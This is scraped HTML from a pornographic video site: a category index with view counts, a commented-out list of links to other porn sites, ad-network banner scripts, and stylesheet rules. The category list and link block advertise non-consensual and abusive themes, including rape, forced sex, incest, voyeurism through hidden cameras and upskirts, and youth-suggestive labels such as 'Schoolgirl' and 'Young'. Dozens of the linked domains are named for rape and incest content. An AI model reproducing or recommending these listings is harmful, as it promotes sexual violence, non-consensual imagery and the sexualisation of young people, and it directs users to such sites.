<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7416</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5108</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19924</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1171</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-sign-out-alt"></i> enjoyincestporn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="la la-sign-out-alt"></i> FamilyIncestVideos.net</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="la la-sign-out-alt"></i> swinger porn tube</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-sign-out-alt"></i> vergewaltigung porno</a></li><li><a href="https://analincest.com" data-ct="3103959777"><i class="la la-sign-out-alt"></i> AnalIncest.com</a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="la la-sign-out-alt"></i> Son Creampies Mom</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughporntube.net/css/styles.css
body_size: 3433
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

